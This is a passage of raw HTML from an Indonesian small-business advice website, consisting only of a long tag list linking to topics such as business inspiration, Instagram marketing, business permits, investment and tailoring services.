href="https://satoeasa.com/tag/insights/">insights</a></li><li class=""><a data-rel=".tag-insiprasi-bisnis" href="https://satoeasa.com/tag/insiprasi-bisnis/">insiprasi bisnis</a></li><li class=""><a data-rel=".tag-inspiasi-sukses-bisnis" href="https://satoeasa.com/tag/inspiasi-sukses-bisnis/">inspiasi sukses bisnis</a></li><li class=""><a data-rel=".tag-inspirai-bisnis" href="https://satoeasa.com/tag/inspirai-bisnis/">inspirAI Bisnis</a></li><li class=""><a data-rel=".tag-inspiras-bisnis" href="https://satoeasa.com/tag/inspiras-bisnis/">inspiras bisnis</a></li><li class=""><a data-rel=".tag-inspirasi" href="https://satoeasa.com/tag/inspirasi/">inspirasi</a></li><li class=""><a data-rel=".tag-inspirasi-bisinis" href="https://satoeasa.com/tag/inspirasi-bisinis/">inspirasi bisinis</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-untuk-pengusaha" href="https://satoeasa.com/tag/inspirasi-bisnis-untuk-pengusaha/">Inspirasi Bisnis</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-2023" href="https://satoeasa.com/tag/inspirasi-bisnis-2023/">inspirasi bisnis 2023</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-2025" href="https://satoeasa.com/tag/inspirasi-bisnis-2025/">inspirasi bisnis 2025</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-2026" href="https://satoeasa.com/tag/inspirasi-bisnis-2026/">inspirasi bisnis 2026</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-anak-muda" href="https://satoeasa.com/tag/inspirasi-bisnis-anak-muda/">inspirasi bisnis anak muda</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-aplle" href="https://satoeasa.com/tag/inspirasi-bisnis-aplle/">inspirasi bisnis aplle</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-bakpia" href="https://satoeasa.com/tag/inspirasi-bisnis-bakpia/">inspirasi bisnis bakpia</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-batik" href="https://satoeasa.com/tag/inspirasi-bisnis-batik/">inspirasi bisnis batik</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-blackberry" href="https://satoeasa.com/tag/inspirasi-bisnis-blackberry/">inspirasi bisnis blackberry</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-coca-cola" href="https://satoeasa.com/tag/inspirasi-bisnis-coca-cola/">inspirasi bisnis coca cola</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-dbs-bank" href="https://satoeasa.com/tag/inspirasi-bisnis-dbs-bank/">Inspirasi bisnis dbs bank</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-exstra-joss" href="https://satoeasa.com/tag/inspirasi-bisnis-exstra-joss/">inspirasi bisnis exstra joss</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-f1" href="https://satoeasa.com/tag/inspirasi-bisnis-f1/">inspirasi bisnis F1</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-fashion" href="https://satoeasa.com/tag/inspirasi-bisnis-fashion/">inspirasi bisnis fashion</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-hotwhell" href="https://satoeasa.com/tag/inspirasi-bisnis-hotwhell/">inspirasi bisnis hotwhell</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-ibm" href="https://satoeasa.com/tag/inspirasi-bisnis-ibm/">inspirasi bisnis IBM</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-india" href="https://satoeasa.com/tag/inspirasi-bisnis-india/">inspirasi bisnis india</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-indomie" href="https://satoeasa.com/tag/inspirasi-bisnis-indomie/">inspirasi bisnis indomie</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-khong-guan" href="https://satoeasa.com/tag/inspirasi-bisnis-khong-guan/">inspirasi bisnis khong guan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-kuliner" href="https://satoeasa.com/tag/inspirasi-bisnis-kuliner/">inspirasi bisnis kuliner</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-kuliner-sukses" href="https://satoeasa.com/tag/inspirasi-bisnis-kuliner-sukses/">inspirasi bisnis kuliner sukses</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-masaa-depan" href="https://satoeasa.com/tag/inspirasi-bisnis-masaa-depan/">inspirasi bisnis masaa depan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-masjid" href="https://satoeasa.com/tag/inspirasi-bisnis-masjid/">inspirasi bisnis masjid</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-microsoft" href="https://satoeasa.com/tag/inspirasi-bisnis-microsoft/">inspirasi bisnis microsoft</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-minuman" href="https://satoeasa.com/tag/inspirasi-bisnis-minuman/">inspirasi bisnis minuman</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-mixue" href="https://satoeasa.com/tag/inspirasi-bisnis-mixue/">inspirasi bisnis mixue</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-new-york-times" href="https://satoeasa.com/tag/inspirasi-bisnis-new-york-times/">inspirasi bisnis new york times</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-nike" href="https://satoeasa.com/tag/inspirasi-bisnis-nike/">inspirasi bisnis nike</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-online" href="https://satoeasa.com/tag/inspirasi-bisnis-online/">inspirasi bisnis online</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-otomotif" href="https://satoeasa.com/tag/inspirasi-bisnis-otomotif/">Inspirasi Bisnis otomotif</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-pemula" href="https://satoeasa.com/tag/inspirasi-bisnis-pemula/">inspirasi bisnis pemula</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-pepsi" href="https://satoeasa.com/tag/inspirasi-bisnis-pepsi/">inspirasi bisnis pepsi</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-pertanian" href="https://satoeasa.com/tag/inspirasi-bisnis-pertanian/">inspirasi bisnis pertanian</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-peternakan" href="https://satoeasa.com/tag/inspirasi-bisnis-peternakan/">inspirasi bisnis peternakan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-playstation" href="https://satoeasa.com/tag/inspirasi-bisnis-playstation/">inspirasi bisnis PlayStation</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-retail" href="https://satoeasa.com/tag/inspirasi-bisnis-retail/">inspirasi bisnis retail</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-rumah-makan" href="https://satoeasa.com/tag/inspirasi-bisnis-rumah-makan/">inspirasi bisnis rumah makan</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-stratup" href="https://satoeasa.com/tag/inspirasi-bisnis-stratup/">inspirasi bisnis stratup</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-sukses" href="https://satoeasa.com/tag/inspirasi-bisnis-sukses/">inspirasi bisnis sukses</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-supreme" href="https://satoeasa.com/tag/inspirasi-bisnis-supreme/">inspirasi bisnis supreme</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-tata-india" href="https://satoeasa.com/tag/inspirasi-bisnis-tata-india/">inspirasi bisnis tata india</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-teknologi" href="https://satoeasa.com/tag/inspirasi-bisnis-teknologi/">inspirasi bisnis teknologi</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-toko-kimia" href="https://satoeasa.com/tag/inspirasi-bisnis-toko-kimia/">inspirasi bisnis toko kimia</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-transmart" href="https://satoeasa.com/tag/inspirasi-bisnis-transmart/">inspirasi bisnis transmart</a></li><li class=""><a data-rel=".tag-inspirasi-bisnis-umkm" href="https://satoeasa.com/tag/inspirasi-bisnis-umkm/">Inspirasi Bisnis UMKM</a></li><li class=""><a data-rel=".tag-inspirasi-desain-kemasan" href="https://satoeasa.com/tag/inspirasi-desain-kemasan/">inspirasi desain kemasan</a></li><li class=""><a data-rel=".tag-inspirasi-hidup-sukses" href="https://satoeasa.com/tag/inspirasi-hidup-sukses/">inspirasi hidup sukses</a></li><li class=""><a data-rel=".tag-inspirasi-investasi" href="https://satoeasa.com/tag/inspirasi-investasi/">inspirasi investasi</a></li><li class=""><a data-rel=".tag-inspirasi-kemasan-produk" href="https://satoeasa.com/tag/inspirasi-kemasan-produk/">inspirasi kemasan produk</a></li><li class=""><a data-rel=".tag-inspirasi-kemasan-umkm" href="https://satoeasa.com/tag/inspirasi-kemasan-umkm/">Inspirasi Kemasan UMKM</a></li><li class=""><a data-rel=".tag-inspirasi-keuangan" href="https://satoeasa.com/tag/inspirasi-keuangan/">inspirasi keuangan</a></li><li class=""><a data-rel=".tag-inspirasi-nbisnis" href="https://satoeasa.com/tag/inspirasi-nbisnis/">inspirasi nbisnis</a></li><li class=""><a data-rel=".tag-inspirasi-pemuda" href="https://satoeasa.com/tag/inspirasi-pemuda/">inspirasi pemuda</a></li><li class=""><a data-rel=".tag-inspirasi-pengusaha-sukses" href="https://satoeasa.com/tag/inspirasi-pengusaha-sukses/">inspirasi pengusaha sukses</a></li><li class=""><a data-rel=".tag-inspirasi-sukses" href="https://satoeasa.com/tag/inspirasi-sukses/">inspirasi sukses</a></li><li class=""><a data-rel=".tag-inspirasi-sukses-petani" href="https://satoeasa.com/tag/inspirasi-sukses-petani/">inspirasi sukses petani</a></li><li class=""><a data-rel=".tag-inspirasi-umkm" href="https://satoeasa.com/tag/inspirasi-umkm/">inspirasi UMKM</a></li><li class=""><a data-rel=".tag-inspirasi-usaha" href="https://satoeasa.com/tag/inspirasi-usaha/">inspirasi usaha</a></li><li class=""><a data-rel=".tag-inspirasibisnis" href="https://satoeasa.com/tag/inspirasibisnis/">InspirasiBisnis</a></li><li class=""><a data-rel=".tag-inspirasii-bisnis-minuman" href="https://satoeasa.com/tag/inspirasii-bisnis-minuman/">inspirasii bisnis minuman</a></li><li class=""><a data-rel=".tag-inspirasiusaha" href="https://satoeasa.com/tag/inspirasiusaha/">InspirasiUsaha</a></li><li class=""><a data-rel=".tag-inspisrasi-bisnis" href="https://satoeasa.com/tag/inspisrasi-bisnis/">inspisrasi bisnis</a></li><li class=""><a data-rel=".tag-instagram-ads" href="https://satoeasa.com/tag/instagram-ads/">Instagram Ads</a></li><li class=""><a data-rel=".tag-instagram-marketing" href="https://satoeasa.com/tag/instagram-marketing/">instagram marketing</a></li><li class=""><a data-rel=".tag-instagram-marketing-2022" href="https://satoeasa.com/tag/instagram-marketing-2022/">instagram marketing 2022</a></li><li class=""><a data-rel=".tag-instagram-marketing-tutorial" href="https://satoeasa.com/tag/instagram-marketing-tutorial/">instagram marketing tutorial</a></li><li class=""><a data-rel=".tag-instagram-marketplace" href="https://satoeasa.com/tag/instagram-marketplace/">Instagram Marketplace</a></li><li class=""><a data-rel=".tag-instagram-tips-malayalam" href="https://satoeasa.com/tag/instagram-tips-malayalam/">instagram tips malayalam</a></li><li class=""><a data-rel=".tag-instagrammarketing" href="https://satoeasa.com/tag/instagrammarketing/">instagrammarketing</a></li><li class=""><a data-rel=".tag-instagtam-marketing" href="https://satoeasa.com/tag/instagtam-marketing/">instagtam marketing</a></li><li class=""><a data-rel=".tag-install-wordpress" href="https://satoeasa.com/tag/install-wordpress/">install wordpress</a></li><li class=""><a data-rel=".tag-instansi-terkait" href="https://satoeasa.com/tag/instansi-terkait/">instansi terkait</a></li><li class=""><a data-rel=".tag-integrasi-perizinan" href="https://satoeasa.com/tag/integrasi-perizinan/">Integrasi Perizinan</a></li><li class=""><a data-rel=".tag-internet-banking" href="https://satoeasa.com/tag/internet-banking/">internet banking</a></li><li class=""><a data-rel=".tag-internet-marketing" href="https://satoeasa.com/tag/internet-marketing/">internet marketing</a></li><li class=""><a data-rel=".tag-internetofthings" href="https://satoeasa.com/tag/internetofthings/">InternetOfThings</a></li><li class=""><a data-rel=".tag-investasi" href="https://satoeasa.com/tag/investasi/">investasi</a></li><li class=""><a data-rel=".tag-investasi-bisnis" href="https://satoeasa.com/tag/investasi-bisnis/">investasi bisnis</a></li><li class=""><a data-rel=".tag-investasi-budidaya-ikan-lele" href="https://satoeasa.com/tag/investasi-budidaya-ikan-lele/">investasi budidaya ikan lele</a></li><li class=""><a data-rel=".tag-investasi-foxconn" href="https://satoeasa.com/tag/investasi-foxconn/">investasi foxconn</a></li><li class=""><a data-rel=".tag-investasi-jangka-panjang-budidaya-duku" href="https://satoeasa.com/tag/investasi-jangka-panjang-budidaya-duku/">Investasi Jangka Panjang Budidaya Duku</a></li><li class=""><a data-rel=".tag-investasi-keuangan" href="https://satoeasa.com/tag/investasi-keuangan/">investasi keuangan</a></li><li class=""><a data-rel=".tag-investasi-umkm" href="https://satoeasa.com/tag/investasi-umkm/">Investasi UMKM</a></li><li class=""><a data-rel=".tag-investasibisnis" href="https://satoeasa.com/tag/investasibisnis/">InvestasiBisnis</a></li><li class=""><a data-rel=".tag-investasiumkm" href="https://satoeasa.com/tag/investasiumkm/">InvestasiUMKM</a></li><li class=""><a data-rel=".tag-investor" href="https://satoeasa.com/tag/investor/">investor</a></li><li class=""><a data-rel=".tag-investor-startup" href="https://satoeasa.com/tag/investor-startup/">Investor Startup</a></li><li class=""><a data-rel=".tag-investorumkm" href="https://satoeasa.com/tag/investorumkm/">InvestorUMKM</a></li><li class=""><a data-rel=".tag-investree-asuransi-gagal-bayar" href="https://satoeasa.com/tag/investree-asuransi-gagal-bayar/">investree asuransi gagal bayar</a></li><li class=""><a data-rel=".tag-investree-bermasalah" href="https://satoeasa.com/tag/investree-bermasalah/">investree bermasalah</a></li><li class=""><a data-rel=".tag-investree-ceo-adrian-gunadi" href="https://satoeasa.com/tag/investree-ceo-adrian-gunadi/">investree ceo adrian gunadi</a></li><li class=""><a data-rel=".tag-investree-gagal-bayar" href="https://satoeasa.com/tag/investree-gagal-bayar/">investree gagal bayar</a></li><li class=""><a data-rel=".tag-investree-gagal-bayar-reviews" href="https://satoeasa.com/tag/investree-gagal-bayar-reviews/">investree gagal bayar reviews</a></li><li class=""><a data-rel=".tag-irisan-keripik-tempe" href="https://satoeasa.com/tag/irisan-keripik-tempe/">irisan keripik tempe</a></li><li class=""><a data-rel=".tag-itik" href="https://satoeasa.com/tag/itik/">Itik</a></li><li class=""><a data-rel=".tag-itik-pedaging" href="https://satoeasa.com/tag/itik-pedaging/">Itik Pedaging</a></li><li class=""><a data-rel=".tag-itik-petelur" href="https://satoeasa.com/tag/itik-petelur/">Itik Petelur</a></li><li class=""><a data-rel=".tag-iui" href="https://satoeasa.com/tag/iui/">IUI</a></li><li class=""><a data-rel=".tag-iumk" href="https://satoeasa.com/tag/iumk/">iumk</a></li><li class=""><a data-rel=".tag-iumk-izin-usaha-mikro-dan-kecil" href="https://satoeasa.com/tag/iumk-izin-usaha-mikro-dan-kecil/">IUMK (Izin Usaha Mikro dan Kecil)</a></li><li class=""><a data-rel=".tag-iumk-online" href="https://satoeasa.com/tag/iumk-online/">iumk online</a></li><li class=""><a data-rel=".tag-izin-bpom" href="https://satoeasa.com/tag/izin-bpom/">izin BPOM</a></li><li class=""><a data-rel=".tag-izin-edar" href="https://satoeasa.com/tag/izin-edar/">izin edar</a></li><li class=""><a data-rel=".tag-izin-edar-bpom" href="https://satoeasa.com/tag/izin-edar-bpom/">izin edar BPOM</a></li><li class=""><a data-rel=".tag-izin-edar-pirt" href="https://satoeasa.com/tag/izin-edar-pirt/">izin edar PIRT</a></li><li class=""><a data-rel=".tag-izin-edar-produk" href="https://satoeasa.com/tag/izin-edar-produk/">Izin Edar Produk</a></li><li class=""><a data-rel=".tag-izin-edar-produk-umkm" href="https://satoeasa.com/tag/izin-edar-produk-umkm/">izin edar produk UMKM</a></li><li class=""><a data-rel=".tag-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/izin-edar-usaha-repacking/">Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-izin-industri" href="https://satoeasa.com/tag/izin-industri/">izin industri</a></li><li class=""><a data-rel=".tag-izin-investasi" href="https://satoeasa.com/tag/izin-investasi/">izin investasi</a></li><li class=""><a data-rel=".tag-izin-investree-dicabut-ojk" href="https://satoeasa.com/tag/izin-investree-dicabut-ojk/">izin investree dicabut ojk</a></li><li class=""><a data-rel=".tag-izin-komersial" href="https://satoeasa.com/tag/izin-komersial/">izin komersial</a></li><li class=""><a data-rel=".tag-izin-kosmetik-bpom" href="https://satoeasa.com/tag/izin-kosmetik-bpom/">izin kosmetik BPOM</a></li><li class=""><a data-rel=".tag-izin-lingkungan" href="https://satoeasa.com/tag/izin-lingkungan/">izin lingkungan</a></li><li class=""><a data-rel=".tag-izin-lingkungan-umkm" href="https://satoeasa.com/tag/izin-lingkungan-umkm/">izin lingkungan UMKM</a></li><li class=""><a data-rel=".tag-izin-operasional" href="https://satoeasa.com/tag/izin-operasional/">izin operasional</a></li><li class=""><a data-rel=".tag-izin-operasional-bisnis" href="https://satoeasa.com/tag/izin-operasional-bisnis/">Izin Operasional Bisnis</a></li><li class=""><a data-rel=".tag-izin-pangan-industri-rumah-tangga" href="https://satoeasa.com/tag/izin-pangan-industri-rumah-tangga/">Izin Pangan Industri Rumah Tangga</a></li><li class=""><a data-rel=".tag-izin-perdagangan" href="https://satoeasa.com/tag/izin-perdagangan/">izin perdagangan</a></li><li class=""><a data-rel=".tag-izin-pirt" href="https://satoeasa.com/tag/izin-pirt/">izin PIRT</a></li><li class=""><a data-rel=".tag-izin-pirt-untuk-usaha-makanan" href="https://satoeasa.com/tag/izin-pirt-untuk-usaha-makanan/">izin PIRT untuk usaha makanan</a></li><li class=""><a data-rel=".tag-izin-produk-bpom" href="https://satoeasa.com/tag/izin-produk-bpom/">izin produk BPOM</a></li><li class=""><a data-rel=".tag-izin-sp-pirt" href="https://satoeasa.com/tag/izin-sp-pirt/">Izin SP-PIRT</a></li><li class=""><a data-rel=".tag-izin-umkm" href="https://satoeasa.com/tag/izin-umkm/">Izin UMKM</a></li><li class=""><a data-rel=".tag-izin-usaha" href="https://satoeasa.com/tag/izin-usaha/">izin usaha</a></li><li class=""><a data-rel=".tag-izin-usaha-berbasis-risiko" href="https://satoeasa.com/tag/izin-usaha-berbasis-risiko/">izin usaha berbasis risiko</a></li><li class=""><a data-rel=".tag-izin-usaha-berbasis-risiko-lewat-oss" href="https://satoeasa.com/tag/izin-usaha-berbasis-risiko-lewat-oss/">Izin Usaha Berbasis Risiko Lewat OSS</a></li><li class=""><a data-rel=".tag-izin-usaha-dagang" href="https://satoeasa.com/tag/izin-usaha-dagang/">izin usaha dagang</a></li><li class=""><a data-rel=".tag-izin-usaha-ekspor" href="https://satoeasa.com/tag/izin-usaha-ekspor/">izin usaha ekspor</a></li><li class=""><a data-rel=".tag-izin-usaha-indonesia" href="https://satoeasa.com/tag/izin-usaha-indonesia/">izin usaha Indonesia</a></li><li class=""><a data-rel=".tag-izin-usaha-jasa" href="https://satoeasa.com/tag/izin-usaha-jasa/">izin usaha jasa</a></li><li class=""><a data-rel=".tag-izin-usaha-kecil" href="https://satoeasa.com/tag/izin-usaha-kecil/">izin usaha kecil</a></li><li class=""><a data-rel=".tag-izin-usaha-makanan-dan-minuman" href="https://satoeasa.com/tag/izin-usaha-makanan-dan-minuman/">izin usaha makanan dan minuman</a></li><li class=""><a data-rel=".tag-izin-usaha-makanan-kecil" href="https://satoeasa.com/tag/izin-usaha-makanan-kecil/">izin usaha makanan kecil</a></li><li class=""><a data-rel=".tag-izin-usaha-makanan-rumahan" href="https://satoeasa.com/tag/izin-usaha-makanan-rumahan/">izin usaha makanan rumahan</a></li><li class=""><a data-rel=".tag-izin-usaha-mikro" href="https://satoeasa.com/tag/izin-usaha-mikro/">izin usaha mikro</a></li><li class=""><a data-rel=".tag-izin-usaha-mikro-kecil" href="https://satoeasa.com/tag/izin-usaha-mikro-kecil/">izin usaha mikro kecil</a></li><li class=""><a data-rel=".tag-izin-usaha-online" href="https://satoeasa.com/tag/izin-usaha-online/">izin usaha online</a></li><li class=""><a data-rel=".tag-izin-usaha-oss" href="https://satoeasa.com/tag/izin-usaha-oss/">Izin Usaha OSS</a></li><li class=""><a data-rel=".tag-izin-usaha-oss-berbasis-risisko" href="https://satoeasa.com/tag/izin-usaha-oss-berbasis-risisko/">izin usaha OSS berbasis risisko</a></li><li class=""><a data-rel=".tag-izin-usaha-pemula" href="https://satoeasa.com/tag/izin-usaha-pemula/">Izin Usaha Pemula</a></li><li class=""><a data-rel=".tag-izin-usaha-resmi" href="https://satoeasa.com/tag/izin-usaha-resmi/">izin usaha resmi</a></li><li class=""><a data-rel=".tag-izin-usaha-startup" href="https://satoeasa.com/tag/izin-usaha-startup/">izin usaha startup</a></li><li class=""><a data-rel=".tag-izin-usaha-terbaru" href="https://satoeasa.com/tag/izin-usaha-terbaru/">izin usaha terbaru</a></li><li class=""><a data-rel=".tag-izin-usaha-umkm" href="https://satoeasa.com/tag/izin-usaha-umkm/">Izin Usaha UMKM</a></li><li class=""><a data-rel=".tag-izin-usaha-umkm-kuliner" href="https://satoeasa.com/tag/izin-usaha-umkm-kuliner/">izin usaha UMKM kuliner</a></li><li class=""><a data-rel=".tag-izin-usaha-untuk-umkm" href="https://satoeasa.com/tag/izin-usaha-untuk-umkm/">Izin usaha untuk UMKM</a></li><li class=""><a data-rel=".tag-izinedar" href="https://satoeasa.com/tag/izinedar/">IzinEdar</a></li><li class=""><a data-rel=".tag-izinusaha" href="https://satoeasa.com/tag/izinusaha/">IzinUsaha</a></li><li class=""><a data-rel=".tag-izinusahaonline" href="https://satoeasa.com/tag/izinusahaonline/">IzinUsahaOnline</a></li><li class=""><a data-rel=".tag-jago-bisnis" href="https://satoeasa.com/tag/jago-bisnis/">jago bisnis</a></li><li class=""><a data-rel=".tag-jago-jualan" href="https://satoeasa.com/tag/jago-jualan/">jago jualan</a></li><li class=""><a data-rel=".tag-jago-usaha" href="https://satoeasa.com/tag/jago-usaha/">jago usaha</a></li><li class=""><a data-rel=".tag-jagung-budidaya" href="https://satoeasa.com/tag/jagung-budidaya/">jagung budidaya</a></li><li class=""><a data-rel=".tag-jagung-manis-1-buah-berapa-gram" href="https://satoeasa.com/tag/jagung-manis-1-buah-berapa-gram/">jagung manis 1 buah berapa gram</a></li><li class=""><a data-rel=".tag-jagung-manis-1-kg-berapa" href="https://satoeasa.com/tag/jagung-manis-1-kg-berapa/">jagung manis 1 kg berapa</a></li><li class=""><a data-rel=".tag-jagung-manis-adalah" href="https://satoeasa.com/tag/jagung-manis-adalah/">jagung manis adalah</a></li><li class=""><a data-rel=".tag-jagung-manis-bisnis-laris-manis" href="https://satoeasa.com/tag/jagung-manis-bisnis-laris-manis/">Jagung Manis Bisnis Laris Manis</a></li><li class=""><a data-rel=".tag-jahe-merah-obat-herbal-ajaib" href="https://satoeasa.com/tag/jahe-merah-obat-herbal-ajaib/">Jahe Merah Obat Herbal Ajaib</a></li><li class=""><a data-rel=".tag-jajanan-sehat" href="https://satoeasa.com/tag/jajanan-sehat/">jajanan sehat</a></li><li class=""><a data-rel=".tag-jambu" href="https://satoeasa.com/tag/jambu/">Jambu</a></li><li class=""><a data-rel=".tag-jambu-air" href="https://satoeasa.com/tag/jambu-air/">Jambu Air</a></li><li class=""><a data-rel=".tag-jambu-kristal" href="https://satoeasa.com/tag/jambu-kristal/">Jambu Kristal</a></li><li class=""><a data-rel=".tag-jangan-menunda" href="https://satoeasa.com/tag/jangan-menunda/">jangan menunda</a></li><li class=""><a data-rel=".tag-jangan-suka-menunda" href="https://satoeasa.com/tag/jangan-suka-menunda/">jangan suka menunda</a></li><li class=""><a data-rel=".tag-jarak-ideal-budidaya-jagung-manis" href="https://satoeasa.com/tag/jarak-ideal-budidaya-jagung-manis/">jarak ideal budidaya jagung manis</a></li><li class=""><a data-rel=".tag-jaringanprofesional" href="https://satoeasa.com/tag/jaringanprofesional/">JaringanProfesional</a></li><li class=""><a data-rel=".tag-jasa-branding" href="https://satoeasa.com/tag/jasa-branding/">jasa branding</a></li><li class=""><a data-rel=".tag-jasa-copywriting" href="https://satoeasa.com/tag/jasa-copywriting/">jasa copywriting</a></li><li class=""><a data-rel=".tag-jasa-google-review" href="https://satoeasa.com/tag/jasa-google-review/">jasa google review</a></li><li class=""><a data-rel=".tag-jasa-jahit-almamater" href="https://satoeasa.com/tag/jasa-jahit-almamater/">jasa jahit almamater</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju" href="https://satoeasa.com/tag/jasa-jahit-baju/">jasa jahit baju</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-anak" href="https://satoeasa.com/tag/jasa-jahit-baju-anak/">jasa jahit baju anak</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-anak-murah" href="https://satoeasa.com/tag/jasa-jahit-baju-anak-murah/">jasa jahit baju anak murah</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-online" href="https://satoeasa.com/tag/jasa-jahit-baju-online/">jasa jahit baju online</a></li><li class=""><a data-rel=".tag-jasa-jahit-baju-terdekat" href="https://satoeasa.com/tag/jasa-jahit-baju-terdekat/">jasa jahit baju terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-dan-konveksi-jogja-istimewa" href="https://satoeasa.com/tag/jasa-jahit-dan-konveksi-jogja-istimewa/">jasa jahit dan konveksi jogja istimewa</a></li><li class=""><a data-rel=".tag-jasa-jahit-daster-murah" href="https://satoeasa.com/tag/jasa-jahit-daster-murah/">jasa jahit daster murah</a></li><li class=""><a data-rel=".tag-jasa-jahit-dress-terdekat" href="https://satoeasa.com/tag/jasa-jahit-dress-terdekat/">jasa jahit dress terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-furing-jogja" href="https://satoeasa.com/tag/jasa-jahit-furing-jogja/">jasa jahit furing jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis" href="https://satoeasa.com/tag/jasa-jahit-gamis/">jasa jahit gamis</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis-anak" href="https://satoeasa.com/tag/jasa-jahit-gamis-anak/">jasa jahit gamis anak</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis-jogja" href="https://satoeasa.com/tag/jasa-jahit-gamis-jogja/">jasa jahit gamis jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-gamis-terdekat" href="https://satoeasa.com/tag/jasa-jahit-gamis-terdekat/">jasa jahit gamis terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-gaun-pengantin" href="https://satoeasa.com/tag/jasa-jahit-gaun-pengantin/">jasa jahit gaun pengantin</a></li><li class=""><a data-rel=".tag-jasa-jahit-gaun-pesta" href="https://satoeasa.com/tag/jasa-jahit-gaun-pesta/">jasa jahit gaun pesta</a></li><li class=""><a data-rel=".tag-jasa-jahit-hijab" href="https://satoeasa.com/tag/jasa-jahit-hijab/">jasa jahit hijab</a></li><li class=""><a data-rel=".tag-jasa-jahit-jogja" href="https://satoeasa.com/tag/jasa-jahit-jogja/">jasa jahit jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-kaos" href="https://satoeasa.com/tag/jasa-jahit-kaos/">jasa jahit kaos</a></li><li class=""><a data-rel=".tag-jasa-jahit-kebaya" href="https://satoeasa.com/tag/jasa-jahit-kebaya/">jasa jahit kebaya</a></li><li class=""><a data-rel=".tag-jasa-jahit-kebaya-wisuda" href="https://satoeasa.com/tag/jasa-jahit-kebaya-wisuda/">jasa jahit kebaya wisuda</a></li><li class=""><a data-rel=".tag-jasa-jahit-konveksi" href="https://satoeasa.com/tag/jasa-jahit-konveksi/">jasa jahit konveksi</a></li><li class=""><a data-rel=".tag-jasa-jahit-konveksi-terdekat" href="https://satoeasa.com/tag/jasa-jahit-konveksi-terdekat/">jasa jahit konveksi terdekat</a></li><li class=""><a data-rel=".tag-jasa-jahit-konveksi-yogyakarta" href="https://satoeasa.com/tag/jasa-jahit-konveksi-yogyakarta/">jasa jahit konveksi yogyakarta</a></li><li class=""><a data-rel=".tag-jasa-jahit-label-baju" href="https://satoeasa.com/tag/jasa-jahit-label-baju/">jasa jahit label baju</a></li><li class=""><a data-rel=".tag-jasa-jahit-murah" href="https://satoeasa.com/tag/jasa-jahit-murah/">jasa jahit murah</a></li><li class=""><a data-rel=".tag-jasa-jahit-online" href="https://satoeasa.com/tag/jasa-jahit-online/">jasa jahit online</a></li><li class=""><a data-rel=".tag-jasa-jahit-online-jogja" href="https://satoeasa.com/tag/jasa-jahit-online-jogja/">jasa jahit online jogja</a></li><li class=""><a data-rel=".tag-jasa-jahit-outer" href="https://satoeasa.com/tag/jasa-jahit-outer/">jasa jahit outer</a></li><li class=""><a data-rel=".tag-jasa-jahit-pakaian" href="https://satoeasa.com/tag/jasa-jahit-pakaian/">jasa jahit pakaian</a></li><li class=""><a data-rel=".tag-jasa-jahit-pakaian-wanita" href="https://satoeasa.com/tag/jasa-jahit-pakaian-wanita/">jasa jahit pakaian wanita</a></li><li class=""><a data-rel=".tag-jasa-jahit-rantai" href="https://satoeasa.com/tag/jasa-jahit-rantai/">jasa jahit rantai</a></li><li class=""><a data-rel=".tag-jasa-jahit-rumahan" href="https://satoeasa.com/tag/jasa-jahit-rumahan/">jasa jahit rumahan</a></li><li class=""><a data-rel=".tag-jasa-jahit-tas-di-yogyakarta" href="https://satoeasa.com/tag/jasa-jahit-tas-di-yogyakarta/">jasa jahit tas di yogyakarta</a></li><li class=""><a data-rel=".tag-jasa-jahit-tas-satuan" href="https://satoeasa.com/tag/jasa-jahit-tas-satuan/">jasa jahit tas satuan</a></li><li class=""><a 